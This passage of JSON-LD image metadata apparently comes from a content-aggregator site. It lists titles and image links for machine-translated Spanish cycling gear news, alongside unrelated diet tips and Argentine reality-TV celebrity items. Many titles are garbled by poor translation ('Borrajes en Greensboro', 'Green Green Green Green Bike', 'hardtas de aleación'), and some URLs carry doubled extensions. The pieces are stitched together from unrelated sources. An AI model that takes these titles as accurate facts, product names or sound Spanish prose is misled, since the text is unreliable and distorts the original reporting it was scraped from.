malos","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png","url":"/dieta-para-higado-graso-alimentos-buenos-y-malos/"},{"@type":"ImageObject","name":"Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg","url":"/visto-extensiones-enve-aero-personalizad/"},{"@type":"ImageObject","name":"¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg","url":"/es-ilegal-el-casco-oscuroja-la-uci-reeva/"},{"@type":"ImageObject","name":"Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg","url":"/los-zapatos-stamp-trail-boa-de-crankbrot/"},{"@type":"ImageObject","name":"Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp","url":"/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/"},{"@type":"ImageObject","name":"Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp","url":"/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/"},{"@type":"ImageObject","name":"¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp","url":"/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/"},{"@type":"ImageObject","name":"BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg","url":"/bh-gravelx-r-se-centra-en-las-carreras-d/"},{"@type":"ImageObject","name":"Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg","url":"/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/"},{"@type":"ImageObject","name":"Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg","url":"/los-lubricantes-de-cera-halo-de-finish-l/"},{"@type":"ImageObject","name":"La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg","url":"/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/"},{"@type":"ImageObject","name":"Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png","url":"/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/"},{"@type":"ImageObject","name":"Nino Schurter llama a la hora en su carrera legendaria Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp","url":"/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/"},{"@type":"ImageObject","name":"Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg","url":"/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/"},{"@type":"ImageObject","name":"New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp","url":"/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/"},{"@type":"ImageObject","name":"Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg","url":"/tiny-alloy-dynaplug-micro-racer-incluye-/"},{"@type":"ImageObject","name":"¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp","url":"/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/"},{"@type":"ImageObject","name":"Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg","url":"/los-tubos-contitpu-son-la-respuesta-livi/"},{"@type":"ImageObject","name":"Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg","url":"/las-ruedas-de-carreras-roval-control-sl-/"},{"@type":"ImageObject","name":"Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp","url":"/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/"},{"@type":"ImageObject","name":"Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp","url":"/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/"},{"@type":"ImageObject","name":"La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg","url":"/la-nueva-trek-slash-incorpora-un-motor-t/"},{"@type":"ImageObject","name":"Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp","url":"/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/"},{"@type":"ImageObject","name":"Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg","url":"/las-bolsas-silca-grinta-se-empacan-rapid/"},{"@type":"ImageObject","name":"Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp","url":"/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/"},{"@type":"ImageObject","name":"Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg","url":"/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/"},{"@type":"ImageObject","name":"Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp","url":"/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/"},{"@type":"ImageObject","name":"Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp","url":"/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/"},{"@type":"ImageObject","name":"Parkour para principiantes: trucos y movimientos básicos","contentUrl":"","url":"/parkour-para-principiantes-trucos-y-movimientos-basicos/"},{"@type":"ImageObject","name":"Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp","url":"/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/"},{"@type":"ImageObject","name":"Las 10 mejores frases célebres motivadoras","contentUrl":"","url":"/las-10-mejores-frases-celebres-para-motivarte/"},{"@type":"ImageObject","name":"El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg","url":"/el-sistema-silca-stripchip-y-ultimate-ch/"},{"@type":"ImageObject","name":"¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg","url":"/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/"},{"@type":"ImageObject","name":"Video quién fue eliminado este lunes 26 de mayo","contentUrl":"https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg","url":"/video-quien-fue-eliminado-este-lunes-26-de-mayo/"},{"@type":"ImageObject","name":"Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg","url":"/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/"},{"@type":"ImageObject","name":"Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp","url":"/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/"},{"@type":"ImageObject","name":"5 Aspectos clave para mejorar tu bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg","url":"/que-mejorar-en-una-bici-de-montana/"},{"@type":"ImageObject","name":"Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp","url":"/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”","contentUrl":"https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/"},{"@type":"ImageObject","name":"Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg","url":"/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/"},{"@type":"ImageObject","name":"Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg","url":"/colnago-revela-su-vision-de-las-carreras/"},{"@type":"ImageObject","name":"Kéfir ¿Qué es? Beneficios y Contraindicaciones","contentUrl":"","url":"/kefir-que-es-beneficios-y-contraindicaciones/"},{"@type":"ImageObject","name":"Consejos para incrementar tu resistencia en la bicicleta","contentUrl":"/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg","url":"/como-aumentar-la-resistencia-en-la-bicicleta/"},{"@type":"ImageObject","name":"Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp","url":"/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/"},{"@type":"ImageObject","name":"La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg","url":"/la-bicicleta-de-carretera-electrica-ari-/"},{"@type":"ImageObject","name":"El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg","url":"/el-deda-alanera-rs-remodela-el-primer-pu/"},{"@type":"ImageObject","name":"El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg","url":"/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/"},{"@type":"ImageObject","name":"Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg","url":"/como-se-llaman-los-que-hacen-trucos-en-bicicleta/"},{"@type":"ImageObject","name":"¿Cuántas series y repeticiones debo hacer para ganar masa muscular?","contentUrl":"","url":"/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/"},{"@type":"ImageObject","name":"DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg","url":"/dt-swiss-1200-moldea-ruedas-de-carbono-p/"},{"@type":"ImageObject","name":"El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg","url":"/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/"},{"@type":"ImageObject","name":"¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg","url":"/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/"},{"@type":"ImageObject","name":"Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta","contentUrl":"/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg","url":"/que-pinon-es-mas-rapido/"},{"@type":"ImageObject","name":"Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp","url":"/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/"},{"@type":"ImageObject","name":"Hans Rey se despide de las bicicletas GT después de 38 años Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp","url":"/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/"},{"@type":"ImageObject","name":"Video Cientos de bicicletas Ari en semi camiones robados en California","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp","url":"/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/"},{"@type":"ImageObject","name":"Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg","url":"/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/"},{"@type":"ImageObject","name":"Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png","url":"/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/"},{"@type":"ImageObject","name":"Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp","url":"/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/"},{"@type":"ImageObject","name":"ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg","url":"/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/"},{"@type":"ImageObject","name":"Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria","contentUrl":"https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg","url":"/por-primera-vez-hablo-el-inquilino-de-fu/"},{"@type":"ImageObject","name":"Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg","url":"/las-ffwd-outride-son-ruedas-todoterreno-/"},{"@type":"ImageObject","name":"Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp","url":"/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/"},{"@type":"ImageObject","name":"Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp","url":"/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/"},{"@type":"ImageObject","name":"Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg","url":"/leatt-ingresa-al-mundo-de-los-componente/"},{"@type":"ImageObject","name":"¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg","url":"/una-bicicleta-de-montana-electrica-con-s/"},{"@type":"ImageObject","name":"Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp","url":"/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/"},{"@type":"ImageObject","name":"Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp","url":"/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/"},{"@type":"ImageObject","name":"Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg","url":"/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/"},{"@type":"ImageObject","name":"Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg","url":"/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/"},{"@type":"ImageObject","name":"La dieta Rina o la dieta de los 90 días","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg","url":"/la-dieta-rina-o-la-dieta-de-los-90-dias/"},{"@type":"ImageObject","name":"Tratamiento colon irritable: la dieta FODMAP","contentUrl":"","url":"/dieta-fodmap-colon-irritable/"},{"@type":"ImageObject","name":"La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años","contentUrl":"https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg","url":"/la-increible-historia-de-vida-de-facu-ch/"},{"@type":"ImageObject","name":"Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp","url":"/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/"},{"@type":"ImageObject","name":"La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg","url":"/la-nueva-bicicleta-wbr-buffalo-es-la-pri/"},{"@type":"ImageObject","name":"Sram Force Axs XPLR Review: Force es el nuevo rojo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp","url":"/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/"},{"@type":"ImageObject","name":"Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg","url":"/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/"},{"@type":"ImageObject","name":"Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png","url":"/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/"},{"@type":"ImageObject","name":"Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp","url":"/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/"},{"@type":"ImageObject","name":"Descubriendo el significado de Z en piñones: ¿Qué debes saber?","contentUrl":"/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg","url":"/que-es-z-en-pinones/"},{"@type":"ImageObject","name":"Las mejores ruedas para bicicletas de carretera de 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg","url":"/las-mejores-ruedas-para-bicicletas-de-ca/"},{"@type":"ImageObject","name":"Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png","url":"/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/"},{"@type":"ImageObject","name":"Fórmula presenta el Selva v All-Mountain y Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp","url":"/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/"},{"@type":"ImageObject","name":"Intense Sniper se vuelve tipo T, Recluse regresa de su escondite","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg","url":"/intense-sniper-se-vuelve-tipo-t-recluse-/"},{"@type":"ImageObject","name":"💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】","contentUrl":"","url":"/bodytone/ex3/"},{"@type":"ImageObject","name":"¿Es bueno comer fruta por la noche… o malo?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg","url":"/es-bueno-comer-fruta-por-la-noche-o-malo/"},{"@type":"ImageObject","name":"Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”","contentUrl":"https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg","url":"/furia-critico-a-marisol-en-gran-hermano-/"},{"@type":"ImageObject","name":"PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg","url":"/pro-discover-cockpits-go-aero-con-manill/"},{"@type":"ImageObject","name":"Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg","url":"/visto-ekoi-desarrolla-un-diseno-de-pedal/"},{"@type":"ImageObject","name":"Cómo combinar alimentos para una buena digestión","contentUrl":"","url":"/como-combinar-alimentos-para-una-buena-digestion/"},{"@type":"ImageObject","name":"Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp","url":"/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/"},{"@type":"ImageObject","name":"Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg","url":"/bicicleta-profesional-vali-hoell-world-c/"},{"@type":"ImageObject","name":"Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png","url":"/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/"},{"@type":"ImageObject","name":"Merida scultura 5000 opiniones","contentUrl":"","url":"/foro/tema-compra-primera-bici-merida-scultura-5000/"},{"@type":"ImageObject","name":"Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp","url":"/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/"},{"@type":"ImageObject","name":"Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp","url":"/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/"},{"@type":"ImageObject","name":"Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará 